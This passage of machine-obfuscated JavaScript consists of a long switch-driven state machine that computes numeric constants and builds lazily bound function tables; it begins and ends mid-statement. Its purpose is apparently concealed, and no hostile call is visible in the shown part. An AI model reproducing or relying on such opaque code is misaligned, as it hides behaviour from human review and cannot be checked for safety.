PK:{SE=Bh;WX=np*sS*ZA*Hf+Cw;zE=rA*sS*np+Cw;cI=Cw+jV+Wt*wJ*ZA;TI=Wt+np+jV*rA*k0;Cv=Cw*sS-np+jV*Wt;xX=Cw*ZA-d7-Hf;cW=Hf-np+d7*Cw+wJ;hL=Cw*w9-d7-sS+wJ;}break;case ZH:{cc=wJ*Cw-Hf-np-jV;TU=jV+w9*Cw+d7-rA;SE=N;zb=jV+wJ*Cw+ZA;L6=Cw+Wt*rA*d7-w9;Ij=Cw*Wt+jV+rA;WN=Cw*wJ-ZA+rA-sS;JW=wJ-Hf+np*ZA*Wt;}break;case kh:{SE=cZ;Nw=k0*d7-np+w9*Cw;Uw=d7-ZA+wJ+Wt*Cw;kB=Wt*k0+w9+d7*Cw;Uz=rA*np+d7*k0-Wt;V9=Cw-k0+ZA*jV-np;rE=d7-rA+jV*w9*wJ;}break;case wZ:{XI=np+rA*jV+d7-Wt;fX=Wt*Cw-np*d7;SE=xS;Mb=wJ*Cw-ZA-jV+d7;V2=rA-d7+ZA*Cw+Wt;hW=Wt*Cw-d7+sS*jV;EB=np*rA*Hf*sS-d7;}break;case Od:{SE+=rd;nI=Cw*w9-Hf*Wt-d7;DN=k0*rA+Cw*wJ-ZA;xz=sS*Cw-ZA*Wt+Hf;sl=w9*Cw+Wt*ZA+jV;IW=Wt*Cw-jV-w9-np;}break;case cG:{SE-=bF;MX=Cw*Hf*np-rA;Cz=Wt+Cw*sS+jV-ZA;S2=rA+jV*w9+ZA*Cw;cO=sS*Cw*Hf-jV*np;dw=ZA+Hf*sS*Cw+np;}break;case qx:{SE+=X5;vz=Wt+ZA*k0-d7+np;Yb=k0*wJ*jV-Wt+np;XS=jV*ZA+w9+sS;nV=ZA*w9+wJ+Hf-d7;}break;case F5:{SE=pG;cA=jV*k0+w9*Wt*wJ;RA=Cw+Wt-d7+jV*Hf;QB=jV+wJ*Cw+Hf*d7;Nb=np*ZA*d7-w9*Hf;}break;case Bh:{II=w9+ZA+rA+d7*Cw;l6=sS+d7+Cw*Wt;SE=hh;Mc=jV+Cw*np+w9*Wt;FA=d7-k0+rA*w9+jV;}break;case Ig:{Qw=d7+w9*jV*ZA-Cw;Rz=wJ*Wt+Hf+sS*Cw;SE=F5;p6=jV+wJ+ZA+Cw-Wt;OU=rA*d7-k0+Hf+Cw;dk=jV*Cw*k0-wJ*np;xA=rA*sS*w9-jV+np;}break;case PF:{RN=Hf+Cw*w9-d7*jV;Rv=sS*Wt*w9*d7-ZA;fW=wJ*Cw+rA*k0;Cc=rA*jV+Cw+Wt-sS;vI=Wt*rA+wJ-ZA*jV;p9=rA*Wt*sS-d7+wJ;tN=Hf-w9-rA+Cw*jV;H2=wJ+sS+np*Cw-jV;SE-=D5;}break;case XP:{SE-=Ed;Wk=sS*Hf*d7*wJ;BI=Cw*np-ZA-jV-Hf;Jk=wJ*rA+Hf-w9-ZA;Mk=Wt*sS*ZA*np-w9;Lk=k0*jV+w9*rA-wJ;Qr=k0*wJ*d7*np+w9;}break;case Gh:{cE=wJ*Cw-np-Wt;TB=d7*np*jV-rA+wJ;Hl=k0+Cw+rA*w9+jV;Al=wJ*np*d7+sS-Wt;f2=Wt*wJ+Hf+np*rA;L9=k0*ZA*wJ*d7;SE=DZ;}break;case YC:{Yz=Cw*k0*np-wJ;SE=Z1;LE=Cw-d7+jV*rA*k0;JU=Wt*wJ+ZA*rA*sS;Uc=rA*wJ+Hf*Wt*w9;}break;case nM:{SE-=UZ;ZE=jV*sS+Cw*Wt-Hf;qB=Hf+d7+wJ*Cw+jV;p2=Wt-sS+Hf*Cw-d7;pB=rA+ZA+d7+wJ*Cw;NB=rA*Wt*np-wJ;LX=sS*Cw-jV*k0;}break;case ZR:{SE=RF;nA=k0+Wt*d7*rA+Hf;ID=jV+rA*Wt+np*Cw;bX=ZA*w9*wJ;fl=w9+k0+wJ*Cw-rA;K2=rA*ZA+sS+np+wJ;}break;case kx:{SE+=L;for(var wU=LD;L8(wU,q9.length);++wU){ZO()[q9[wU]]=Ut(vB(wU,Wt))?function(){return Aj.apply(this,[g1,arguments]);}:function(){var f9=q9[wU];return function(sA,QA,D2,j2){var zA=Vj(RB,QA,wE,j2);ZO()[f9]=function(){return zA;};return zA;};}();}}break;case kF:{QI=k0*jV*ZA*w9;d6=np+Cw*Wt-w9*ZA;g6=Cw*Wt+wJ+jV*d7;t9=Cw+wJ+d7*rA;kO=Cw*k0*np-Hf;YA=jV*Hf*Wt*ZA+w9;LW=sS+np*Cw-w9*Wt;z9=sS+wJ+w9*np*ZA;SE=Yd;}break;case ph:{x2=w9*jV+Hf-Wt-np;C7=wJ*d7+ZA-k0+jV;CA=ZA*jV-np-Wt;vS=sS+ZA*np+jV*Hf;rm=Hf*rA-sS+ZA;hI=np+jV-Wt+rA;qI=Hf+np+d7+w9*wJ;SE+=kS;}break;case MG:{SE=B3;P6=rA-w9+np*Cw+jV;Lc=np*sS*jV+rA*wJ;bk=rA*jV+ZA+Hf+Wt;kI=d7*rA*np-ZA*Hf;ww=Wt+Cw*ZA+np+d7;Jc=wJ+Cw*np-rA-w9;pA=rA*sS*w9-ZA-wJ;}break;case W5:{dE=d7*Cw+wJ+Hf-sS;q6=sS*rA*wJ+ZA*d7;RX=sS*np*jV*Wt+k0;SE=rg;FE=w9*Wt*jV-k0+ZA;zk=jV*Cw-ZA*sS;kw=jV-sS+Hf*Cw+Wt;Cl=w9-Hf+ZA+d7*Cw;TA=Cw*Wt-ZA-sS+rA;}break;case Ex:{pn=ZA*Wt+d7*Cw+wJ;Ec=wJ*np*k0*d7*sS;UX=np*d7*Wt+w9*rA;SE=MS;gc=Wt+ZA*Cw+k0-wJ;Il=Cw*ZA-rA*d7;AL=rA+wJ*jV*w9-ZA;I9=np*Cw-sS-rA-Hf;n6=np*wJ*ZA*k0+sS;}break;case UF:{JX=wJ-ZA+Cw*k0*Hf;lw=Cw*w9+Hf*np+jV;HX=sS+ZA+wJ*rA-d7;ME=Cw*w9*k0-jV*d7;UW=sS+Hf*Cw+rA-ZA;tb=Wt*Hf*d7+wJ*Cw;SE+=CK;nW=Hf*np+jV+sS+rA;XX=wJ+jV*ZA+sS+rA;}break;case KF:{TW=ZA*rA+d7+wJ-np;Zl=rA*sS*Wt+w9*jV;SE=jP;MA=wJ*Wt*ZA-np*w9;Lz=Wt*Cw-ZA+d7-wJ;}break;case fR:{sB=ZA*Cw+w9+d7+np;GE=rA*d7-Hf+sS+np;SE=Dd;Kw=np-w9+Cw*Wt;Nc=wJ-Cw+w9*rA+Hf;PW=Cw*Hf+ZA*Wt+w9;rN=k0+Hf+w9*wJ*d7;}break;case EH:{lX=rA*jV-k0-w9+d7;V6=Hf+Cw+ZA+jV*rA;NA=np*Cw+d7*Hf*w9;E9=w9+Wt*Hf*rA;qk=Cw*w9-np*Hf;SE+=z5;jA=ZA*Cw+sS-rA+w9;}break;case GK:{Hc=np+jV+d7*rA+Wt;SE-=LF;Ob=Cw*ZA+k0-Hf*wJ;Nl=w9*Hf*ZA+wJ+rA;nN=w9*rA-np-d7-Cw;m9=ZA*Hf*wJ+Wt*np;Zb=np*Cw+w9*Wt+sS;}break;case Uh:{Qb=Hf-ZA+np+Cw*wJ;AX=k0+wJ*Cw-Wt*w9;gW=Wt+Hf+np*Cw-wJ;pN=ZA*Cw-sS+Wt-w9;rU=ZA*sS*wJ*np;SE=IM;Vc=k0*wJ*Cw+jV*d7;}break;case zG:{ON=Cw+Hf+k0+rA*w9;O9=Wt*wJ+w9*rA+sS;A2=np*rA*Hf-sS;zW=rA*Hf*w9-wJ+k0;Yn=Cw*ZA-rA-w9*k0;SE=bG;}break;case IM:{ZI=Cw*Wt-Hf+ZA*w9;S6=w9+np+wJ*jV*Wt;Fk=rA+jV*np*wJ-k0;Hw=Wt*d7+sS*Cw-wJ;SE+=jR;F2=np-rA+ZA+w9*Cw;z2=Cw*w9-ZA*Wt;Ll=np*rA+Cw*w9-Wt;Q9=wJ*Cw-w9-sS*ZA;}break;case EM:{Yv=k0*Hf*Wt*sS*np;SE=S3;lA=Hf-w9+rA*ZA-np;Db=wJ*jV*d7+sS*k0;tE=k0*ZA+w9*wJ+Cw;Bk=Cw*Hf-wJ+d7+rA;P9=Hf+ZA*wJ+Cw+d7;}break;case Zx:{Lw=Wt+rA-w9+wJ*Cw;Z2=k0*w9*rA;Ic=d7*Wt*Hf*ZA+sS;bW=Cw*ZA-rA-Hf*jV;SE+=DZ;tX=rA*wJ-ZA*Hf*k0;H9=jV*wJ+Cw*sS+Wt;}break;case cZ:{HW=sS+Cw*ZA+k0-d7;pk=ZA+Cw+Wt*np*wJ;SE=tG;Y9=jV*Wt+sS+ZA*Cw;l9=Cw*wJ+Wt+k0+d7;j9=Wt+w9*jV*ZA+Cw;ZX=wJ*w9-np-k0+Cw;}break;case cx:{XB=jV*rA-w9+sS*ZA;El=w9*Cw+d7-ZA+rA;LN=Cw-rA+ZA*w9*jV;SE=O;DA=jV+Cw*np+w9*k0;}break;case N5:{SI=w9*jV+ZA*Cw+sS;jB=rA*Wt-k0+sS*Cw;hl=d7+ZA*Hf*rA;Ul=np+jV-wJ+Cw*sS;OW=k0+rA*Hf+Cw;SE-=AH;bN=Wt+Cw*wJ+d7;}break;case VM:{qc=k0*ZA*Cw+np+w9;r0=sS+wJ+jV*d7*np;jU=Cw*Wt+rA-sS+Hf;SE-=Bg;pv=Hf*Cw-jV+rA*w9;WU=Cw*k0*sS+np-ZA;hb=d7+wJ*w9*ZA+k0;}break;case Lx:{nJ=rA*sS-w9-Wt-k0;SE+=th;Sc=d7*wJ+Wt*w9-np;fr=rA+wJ*d7-sS;NV=np*wJ+Wt*sS+d7;IV=rA+w9-wJ+np+ZA;OE=Wt+w9-ZA+d7+jV;IA=jV-k0+wJ*np+ZA;Yl=jV*ZA-Hf+Wt+w9;}break;case qg:{jl=d7*sS*wJ-Wt-w9;Vv=ZA*np*w9+wJ;gI=sS*Cw-rA*k0-Wt;SE-=Id;Mw=wJ-Hf+jV*np*Wt;Jz=Cw*np+jV*ZA-sS;S9=d7*ZA-k0+Cw*wJ;J6=d7*k0*Cw+np*wJ;Mv=rA-sS+Cw+Wt*w9;}break;case B3:{pw=ZA*sS*jV+rA-wJ;AW=ZA*sS+jV*w9*np;SE-=WP;jW=Cw*ZA+jV+Hf-rA;Pc=k0*np*Cw+wJ*Wt;BX=Cw*k0-ZA+rA*jV;Rb=w9*Cw+wJ+ZA*Wt;Vl=wJ*Cw+np*jV+ZA;}break;case hx:{lb=k0*jV*wJ-rA+Cw;G2=jV*w9*Hf+k0-sS;U9=sS*Cw*Hf*k0+rA;cn=k0-d7*jV+Wt*rA;gU=jV+sS*wJ*w9-d7;Oz=wJ*d7+ZA*Cw+rA;C2=k0+Cw*d7+w9-jV;SE=tR;HN=wJ+Wt*rA+w9*jV;}break;case P5:{mb=w9*k0+rA*wJ;Hv=d7*np*w9*Wt-jV;SE=OK;bw=Cw*d7-w9+Hf*np;n9=rA*ZA-w9+np+wJ;}break;case g3:{bz=Cw*w9-jV*np;SE-=I3;Ow=Wt+d7+Cw*np-ZA;OO=Cw*ZA+np*Hf+rA;BW=np+d7+Cw*ZA+sS;Tw=k0*w9*Cw-rA+Wt;Vw=w9*d7*Hf*wJ+Wt;QE=Wt*Cw-k0+np*wJ;fU=np*Cw-w9+jV*Wt;}break;case C3:{IB=rA+w9+Cw*k0*ZA;rk=rA*jV+Cw*sS-np;kX=k0*rA*wJ+jV+np;SE+=MM;c6=Cw*w9-rA-sS;}break;case P:{SE=xh;var wW=zl[dM];NS.sd=UT(Ih,[wW]);while(L8(NS.sd.length,YO))NS.sd+=NS.sd;}break;case pG:{SE+=tS;gX=Cw-ZA*k0+d7*w9;dA=ZA*np+wJ*jV+Hf;Hz=Wt*wJ+Hf*rA+w9;FU=Cw*w9-Wt*Hf-rA;Sz=d7-w9+Cw+rA*k0;E6=Cw+rA+w9-np-Wt;}break;case MR:{Sk=rA+Cw*Wt-wJ+jV;IE=Wt*Cw+rA*d7-sS;Kk=rA*sS*np-Hf;SE+=bh;SW=Hf-ZA+d7*Cw-np;}break;case vG:{k9=sS*jV*d7*ZA-k0;rl=np+Wt*Cw+d7*k0;n2=w9+jV-wJ+Cw*ZA;YE=Hf+ZA*w9*jV;SE+=Y3;CB=rA*np*d7;vA=wJ+rA+Cw*w9+ZA;gw=k0+Cw+rA*Hf*sS;b6=d7*Cw+w9-rA+k0;}break;case JS:{sz=np*Wt*jV*Hf-wJ;FW=d7*wJ+jV*rA;mA=Hf*jV+rA*np-sS;SE=dZ;vU=rA+wJ-sS+Cw*Wt;BL=np-rA+Cw*jV+k0;AA=wJ*Cw-k0-w9-jV;}break;case UH:{pU=np*wJ*w9-ZA-Hf;tI=rA*Hf*jV-np;C6=ZA*Cw+w9-wJ-Wt;gA=Cw*np-wJ+jV+d7;Yc=wJ+np*jV*w9;SE+=NR;kU=rA+Cw*ZA-w9*jV;DB=sS*np*rA-d7-w9;Kz=wJ*Cw+jV-rA;}break;case OR:{I2=np*sS+d7+Cw*w9;VI=jV*np*k0*ZA;hk=k0+Cw*Hf;UL=np+sS+Cw*w9+jV;Jp=Wt*Cw-sS*rA;Fl=w9*Cw+rA+jV+k0;SE=JS;}break;case BP:{WA=k0*Wt+w9*np-ZA;SE=SK;QW=rA+jV-sS-d7+ZA;Tp=k0-d7+Wt+np*ZA;W9=d7*rA-sS*Hf*wJ;YX=k0*d7*sS*wJ-rA;Nn=rA+wJ+w9*sS+ZA;NX=k0*ZA*np+sS-w9;}break;case dd:{Wj.push(nU);xL=function(pW){return hN.apply(this,[P,arguments]);};SE=xh;nr.apply(null,[kK,[SB,k8]]);Wj.pop();}break;case WZ:{var PB=zl[dM];var Ww=B7([],[]);for(var Ik=vB(PB.length,k0);N2(Ik,LD);Ik--){Ww+=PB[Ik];}return Ww;}break;case tP:{SE=jR;zw=wJ-ZA+rA+Cw+jV;Sw=Wt*Cw-rA+wJ-sS;BN=w9+wJ*ZA*Wt;c9=Hf*Cw+rA*Wt;rv=Wt*w9*jV-Cw-k0;PE=ZA*sS*rA-jV-Cw;}break;case q1:{nX=w9*Hf*np*jV-ZA;Sv=Wt+d7+Cw*np;dl=rA*Hf+np+wJ*Cw;Ek=sS*rA*w9+jV*wJ;MB=jV-d7+Cw*wJ+k0;DI=Cw*Wt+k0+ZA+wJ;SE=Cx;kW=Cw*np+w9*d7-sS;}break;case Cx:{lN=Cw*jV-d7*rA-k0;KU=rA+Cw*Hf+Wt+w9;wA=Wt*Hf*w9*wJ-k0;Sl=Hf+wJ*Wt*ZA+sS;SE=G1;FB=ZA*rA*Hf-d7*jV;}break;case xK:{nc=w9-Hf*k0+jV*rA;KA=sS*Wt*d7*np+wJ;kl=d7*wJ*Wt*k0+Cw;SE-=QS;X9=ZA*Cw+rA*np+jV;Xz=jV+d7*rA*np+ZA;Tc=w9*Wt*Hf*ZA+wJ;}break;case J:{tj=wJ+np*d7*Hf;nB=np+Hf*w9+rA-ZA;lj=Wt-k0+ZA+w9*Hf;RV=k0*ZA+Hf*sS;kL=d7+Hf*jV-np;BV=jV*Hf+Wt-wJ;SE=rR;qr=Hf+w9-np+Wt;}break;case ZF:{tB=Cw+w9+k0+sS*rA;dB=k0-w9*np+Wt*Cw;PU=jV+rA*sS*ZA+w9;LB=wJ+jV*rA+np*ZA;v6=np*wJ*k0*jV+Wt;bU=Wt*jV+Cw+rA-w9;m6=k0+w9+Cw*Wt+rA;IX=Cw+rA*jV+Wt*np;SE-=I5;}break;case n5:{JN=wJ*Cw+jV-sS+ZA;cB=Cw*ZA-k0+np+sS;HU=ZA*wJ+Wt*Cw+w9;B9=ZA-Wt+rA+Cw*w9;B4=wJ-d7+w9*jV*k0;Tb=ZA*Cw-d7+rA*Wt;SE-=Md;}break;case xZ:{pE=np*rA*sS-Hf-k0;bb=jV*rA-wJ+np;nb=Cw*np+wJ*ZA;SE=Nx;m2=Hf*ZA-Wt+w9*Cw;M6=sS+jV*w9+ZA*wJ;Gb=Cw*jV-wJ+sS+Hf;Xk=w9*Wt+sS*Cw*Hf;HA=jV*d7*w9+wJ*sS;}break;case Gx:{Vb=ZA+Wt*Cw-rA*Hf;wL=d7*Cw+np-wJ*ZA;cl=rA*jV+Hf-d7+sS;SE=YH;NW=Cw*wJ+rA-w9*Wt;x9=Cw*wJ+ZA-Hf+w9;ql=Cw*wJ-w9+Hf*rA;lk=rA*k0*sS-d7+Cw;}break;case sZ:{cX=rA-Hf+Cw*w9;GB=jV*ZA-sS+Cw-Hf;nE=sS*jV*ZA*d7+Wt;SE=J;jz=jV+Wt*d7-np;O4=sS-k0+np+d7*Hf;}break;case qK:{t7=rA*np*Wt-sS*Cw;Cj=Cw*Hf-Wt*wJ+k0;ZJ=jV*w9*ZA+Hf+d7;Xc=k0+Wt-d7+Cw;SE=dK;Dw=np+Cw+d7-Wt+k0;dJ=d7*Wt+Cw-sS-np;CX=k0-Wt+Cw+ZA+sS;g2=w9*d7*wJ*sS-np;}break;case hh:{MW=np*sS+rA*ZA+w9;xv=k0*sS*wJ+jV*rA;EE=d7+Hf-k0+rA*wJ;SE-=Bx;EU=Cw*Hf-ZA-jV*k0;Ac=rA*wJ+k0+Wt+d7;I6=np*d7+k0+w9*rA;U2=Cw*wJ-rA+Wt;jc=k0-wJ+Wt*Cw;}break;case A5:{W2=ZA*wJ*Wt*k0-jV;SE+=hg;dW=d7*Hf*wJ*w9;YB=w9+rA*Wt+Hf-d7;ml=d7*jV+wJ+Cw-k0;M9=np*rA*Wt-ZA+wJ;qE=wJ*ZA*k0*jV;rX=w9-d7+np*Wt*wJ;bf=Wt+ZA*sS*np*wJ;}break;case fd:{var xB=zl[dM];l2.Eg=hN(WZ,[xB]);while(L8(l2.Eg.length,jf))l2.Eg+=l2.Eg;SE+=lS;}break;case BR:{RU=w9*rA+d7+Wt*Cw;k6=w9-k0+jV+Cw-d7;Pk=wJ+Cw*Wt-np-rA;SE=qK;z6=ZA+Cw*jV+Hf-rA;zB=wJ-np+jV*d7*w9;lU=wJ+w9*jV*d7-Wt;Ql=Wt-wJ+jV*Hf*np;sW=jV+Wt*np*w9*Hf;}break;case dg:{SE=PF;FX=Cw*d7+w9*Wt+np;Y2=ZA*Cw+Wt-rA+Hf;Ez=wJ+Hf+k0+d7*Cw;bE=Cw*sS-w9-jV-wJ;Kc=Hf*w9+rA*d7*np;qA=sS*jV-w9+Cw*np;}break;case Y3:{c2=Cw*w9+d7-Wt+wJ;Rk=Cw*Wt-ZA*np;wB=rA*d7*Wt+np*w9;vL=Hf+d7+Cw+rA*wJ;AE=wJ*jV*ZA+sS+d7;Iw=k0*jV*Cw-np*ZA;SE=w3;g4=jV-w9+Hf*sS*Cw;}break;case tH:{jE=rA*d7*np-k0+wJ;Xl=jV*w9*sS+Hf*wJ;Tl=Wt*Hf*wJ*sS-jV;KX=jV*Hf*rA-ZA-w9;TN=rA+w9*ZA*wJ+Wt;Qk=Wt+ZA*rA*d7;gb=sS+np-rA+Cw*w9;SE=JZ;VW=Hf-k0+np*Wt*rA;}break;case rg:{F6=ZA*Cw+np*w9-sS;AB=Hf*ZA*np*Wt-k0;G6=Wt*rA+wJ+d7*k0;SE=UH;hz=Hf+np*wJ*jV-sS;Gw=Hf*Cw*d7+wJ*sS;QN=k0+ZA*jV*np*Hf;lz=Cw*w9-wJ+rA+Hf;}break;case vx:{bc=Cw*Hf-w9+Wt*wJ;SE=WF;nv=Wt+rA*w9-Hf*ZA;mB=d7*rA-k0+wJ-w9;ck=sS-Hf*k0+d7*Wt;v0=ZA*wJ+jV+Wt*sS;YN=rA+sS*np*d7;}break;case MS:{B6=np+d7*sS*wJ*w9;L2=Hf*k0+Cw*wJ+sS;Tk=rA*Wt-ZA+k0;SE=Od;xW=k0-rA+Cw*w9+jV;XU=w9*Cw+np+ZA+sS;}break;case L3:{Wj.push(D9);P7=function(Ml){return hN.apply(this,[fd,arguments]);};SE=xh;Tr(AS,[s6,NV,Ut([]),A8]);Wj.pop();}break;case bd:{cL=wJ+Cw*ZA-rA+jV;GA=Hf*Wt*d7*w9+Cw;sX=d7*wJ*jV-ZA+np;SE+=sg;Vk=Cw-Hf+rA+jV;fA=sS*rA+d7*w9-np;UB=sS*Wt*d7*wJ+jV;fI=sS*w9+Cw*Wt;NE=w9*wJ*jV+sS*k0;}break;case Ag:{kA=w9+Hf*np+d7*Cw;t6=ZA*rA*sS+d7-jV;SE+=E5;Tv=Cw*w9+sS*wJ+Wt;dO=rA*sS+np+jV*w9;Jl=w9*ZA*wJ-Hf+Wt;jN=jV*wJ*Hf+Cw+w9;}break;case kH:{Yk=Wt*np*jV-ZA+sS;K9=ZA+Wt-wJ+Cw+w9;vb=sS*k0*rA+wJ+Wt;A6=wJ*Cw+k0+rA-np;AI=np*Cw-sS*wJ-Hf;DW=jV*d7*w9-Cw-Hf;SE=Ld;jX=Wt*wJ*d7+jV*k0;}break;case sh:{Gc=jV*wJ*d7+Cw-w9;FI=wJ*w9*ZA-k0+rA;rc=rA*d7*Hf+k0+np;cw=Cw*np*k0+ZA+wJ;SE-=tx;}break;case S3:{O6=Cw+np*Hf*jV*sS;mk=jV*Cw*k0-sS*Hf;dU=rA*jV+d7*Wt*wJ;zX=ZA+Cw*Wt+Hf+k0;Aw=jV*sS*Wt-ZA;BA=Wt+np*Cw+Hf*jV;Zw=jV*k0+wJ+Wt*Cw;IU=k0+Wt-wJ+rA*jV;SE+=PG;}break;case fM:{SE=g3;Hk=d7*Cw+jV*np+w9;WW=Wt+Hf+w9*sS*rA;Fc=w9*sS*rA-d7+Wt;lc=jV*rA+Cw+np-w9;v9=ZA*rA+Hf*d7*w9;EW=w9*Cw-Hf*Wt;}break;case Nx:{xE=d7+Cw*w9*k0;SE=AP;jw=wJ*Hf*ZA+d7+Cw;ZT=np*rA+sS-k0-ZA;Pv=Cw*np+rA-sS-Wt;q7=rA*jV*Hf-wJ;kN=ZA*jV+k0+np*rA;zN=Wt*Cw-sS+k0;vw=d7+rA*ZA+np+Cw;}break;case RC:{J9=Wt*wJ*jV-Hf*rA;zp=d7*rA*Hf+np-jV;Vz=jV*ZA+Wt*d7*rA;SE=x5;mN=wJ*np*w9+d7-jV;Hb=wJ*ZA+Cw*Hf+d7;hw=Wt*w9*np*sS+d7;TE=jV-k0+Cw*wJ;}break;case gH:{lW=Cw*Wt+np*k0*d7;H6=Cw*sS-jV+wJ-rA;KW=d7*ZA*rA-wJ;fv=ZA*Cw+sS-wJ*Hf;f6=sS*np*jV+Cw*ZA;SE=mH;RI=w9*Cw+Hf-d7*np;}break;case tG:{MN=Wt-Cw-np+rA*jV;SE+=nK;Qz=np*w9-sS+rA*ZA;nz=ZA-sS+rA*np*d7;ZW=jV-d7+rA*sS*w9;}break;case B5:{SE-=Nd;R9=Cw*Wt-Hf-np+sS;hA=jV+d7+sS*w9*rA;Wl=wJ*rA-k0+Cw-d7;Ck=w9+Hf*rA+Cw*wJ;OB=d7+Hf*Cw+np+Wt;xb=rA*ZA-d7+sS+jV;Pb=k0+Hf*rA+ZA*Cw;T6=k0*ZA+Cw*w9+rA;}break;case RR:{Gz=rA+ZA*Wt*sS*d7;vX=Wt+wJ*Cw+rA+jV;R6=np-Wt+wJ*Cw+rA;SE+=TR;xN=Cw*Wt-ZA-np*rA;g9=rA*sS*w9+d7;jb=Hf*k0*rA+ZA*Cw;LU=Cw*ZA-d7+np-wJ;VU=ZA*Cw-np-jV+rA;}break;case cg:{fb=wJ*Cw+Hf;fE=jV+wJ+rA*w9*sS;fN=rA*w9-np+sS*d7;SE-=SZ;cN=rA*Hf*wJ-k0+jV;UE=ZA+np*k0+Cw*wJ;mI=w9+np+rA*jV+Wt;qw=Hf*jV+w9*Cw+wJ;CE=sS+w9*d7*Wt+k0;}break;case RG:{VA=Hf*jV+wJ*w9*np;hE=w9*Cw+jV+d7+ZA;SN=w9*jV*Wt-Hf*k0;qX=rA*Hf-wJ+Cw*np;zc=k0+Hf*sS*Wt*np;mz=d7*sS*w9*wJ;SE+=Md;Zz=w9+np*Cw+k0-rA;}break;case G1:{SE=YC;r6=wJ*Hf*rA+Wt+k0;Iz=sS+np+ZA*rA+Wt;Wb=sS*w9+Wt*Cw+np;vE=Cw*Wt-Hf-w9*ZA;OA=ZA+d7*Cw-k0+wJ;D6=ZA*Cw+wJ+jV;}break;case tF:{VE=ZA*Cw+d7*wJ-jV;NI=sS+Cw*Hf-rA;fk=d7+Cw*w9-jV-np;SU=wJ-d7+Cw*ZA+k0;Dc=jV*rA-Wt-Hf+w9;Q6=rA*Hf*k0*ZA+jV;SE-=RG;qU=np*k0*Cw+Wt*Hf;kb=rA+wJ+Cw*ZA+sS;}break;case Sg:{sD=Wt+jV+k0+w9*Cw;UN=Cw+Wt+rA*np*Hf;OX=d7*sS*wJ*Wt-Cw;SA=sS+k0-d7+Cw*jV;SE+=VC;mj=wJ+Hf*rA*jV;Tf=jV+Wt+d7+w9*ZA;}break;case WF:{Un=k0*ZA*jV+w9-d7;K8=d7*ZA-Hf+w9*wJ;nU=sS*wJ*ZA*k0-Hf;SB=jV+Cw+Hf*np*w9;k8=Cw*Hf-Wt*wJ+sS;SE=wH;Fz=w9*Cw-jV*sS;VB=jV*Wt-sS+Cw*w9;UJ=Cw+w9-sS*d7+Wt;}break;case fg:{Ub=Cw*ZA+rA-Wt;r2=jV+Wt*wJ*Hf*w9;Bb=Wt-k0+rA*Hf*jV;SE=q1;T9=rA+ZA*Cw+wJ*w9;Jb=np*Wt*w9*Hf;Pw=k0+wJ*rA+w9*jV;BB=Hf+np+w9*Cw-d7;Eh5=jV*k0*d7*np-ZA;}break;case vP:{gk=wJ*rA*sS-ZA-Wt;KC5=k0-Wt*rA+wJ*Cw;WP5=k0+jV*Wt*wJ-Hf;TK5=sS*Hf+ZA*Cw-d7;SE-=nd;Rg5=jV*Cw-w9*sS-Wt;lH5=rA+w9*Wt*wJ;}break;case VS:{var IC5=zl[dM];var Nz=B7([],[]);var Hx5=vB(IC5.length,k0);SE+=PH;if(N2(Hx5,LD)){do{Nz+=IC5[Hx5];Hx5--;}while(N2(Hx5,LD));}}break;case GR:{Wt=Hf*k0+d7;wJ=w9+Wt-ZA+Hf;rA=ZA+wJ*d7-Hf-w9;Cw=rA-Wt+wJ*w9+k0;SE-=mR;}break;case sg:{YF5=wJ*w9*Wt-ZA;SE+=US;DY5=wJ+sS+w9*rA;Hg5=sS*wJ*d7*ZA+np;m15=jV*Cw-k0-rA;vM5=d7+w9*wJ*ZA+Wt;wX=Hf+Cw+w9*rA-k0;wh5=Cw*w9+wJ-rA-d7;}break;case DP:{nR5=d7+wJ*jV*k0+Cw;MP5=w9*Wt*np-wJ-ZA;SE=Sg;D9=Wt*Cw-jV-sS*Hf;s6=Cw*w9-rA*Wt-wJ;A8=Hf*ZA+jV*w9+np;}break;case RF:{Bx5=ZA*rA+Cw*Hf;BR5=np+ZA*Cw;tk=Cw*ZA+rA*w9*k0;Nd5=Hf-rA+Wt+jV*Cw;bd5=d7*Hf+Wt+Cw*w9;h9=d7*ZA+Cw*np;SE=c5;}break;case Dx:{EH5=d7*k0*ZA+wJ*Cw;SE=EM;AM5=d7*Cw+jV*ZA+np;JP5=Wt-wJ+d7*Hf*Cw;rY5=w9-jV+Hf*Cw+np;GP5=ZA*wJ-w9+Cw*np;nF5=k0-jV-ZA+wJ*rA;cR5=Wt-wJ+d7*Cw;}break;case R5:{Ew=Hf+ZA+rA+d7+wJ;SE=rh;cm=Wt+Hf+rA-w9+d7;jf=Wt*jV-Hf-np+k0;nh5=rA+wJ+d7+ZA-sS;QX=w9+jV+k0+sS*np;Xw=sS+np*ZA*k0-Wt;}break;case D5:{RK5=sS+Wt*Cw+ZA+k0;SE=MG;Kl=Cw*wJ-k0-ZA-Wt;vG5=np*d7*sS*w9*Hf;xd5=w9*ZA*jV-np+d7;rh5=rA*ZA-d7+Wt*np;lg5=w9*Cw+jV+rA-np;}break;case Ld:{SE+=kK;XC5=d7*Hf*rA-w9-np;cx5=w9*Cw-np+Hf*rA;qz=wJ*Wt*w9+d7-Hf;cb=d7+wJ*Cw+jV*np;}break;case jR:{I55=k0*wJ+Cw*ZA+rA;SE=OR;gR5=k0+wJ*Cw-ZA-d7;mL=rA*sS-ZA-np+k0;c0=jV+np-k0+Cw*Wt;ZQ=w9+jV*ZA+wJ*k0;}break;case Z1:{ZR5=wJ-w9+rA*Hf*ZA;N9=d7*Cw-wJ+rA*np;SE-=kM;h55=rA-Hf+w9+Cw*ZA;rq=w9+np+jV*rA+wJ;}break;case mF:{EM5=k0*np*ZA*w9;gd5=wJ-d7+Wt*Cw+rA;SE-=P5;Ed5=jV*ZA-k0+wJ*Cw;TH5=jV+wJ+w9*Cw+Wt;Fs=ZA+rA*jV+sS*wJ;ws=rA-w9*np+wJ*Cw;c55=rA+jV*wJ*ZA*k0;}break;case TM:{d35=k0*jV+w9*rA*Hf;Vd5=wJ-k0+Wt*ZA*w9;Kh5=k0+jV*d7*ZA-sS;K35=Cw*d7-k0+ZA-np;SE+=Dx;SP5=rA+Hf+Cw*wJ+Wt;G15=jV+np+Hf*Wt*rA;J55=w9*ZA*wJ-Cw+sS;Wh5=w9*Cw-wJ*ZA*np;}break;case sK:{SE=mF;R15=wJ*w9*jV+rA+Wt;Bd5=jV+wJ*Cw*k0+rA;GH5=w9*Cw+ZA+rA+k0;YK5=k0-ZA+Cw*Wt-wJ;CH5=rA-Hf-ZA+Cw*w9;WC5=jV*Cw-w9*sS*Wt;GR5=wJ+d7*np*rA-w9;xC5=w9*wJ*jV+np;}break;case 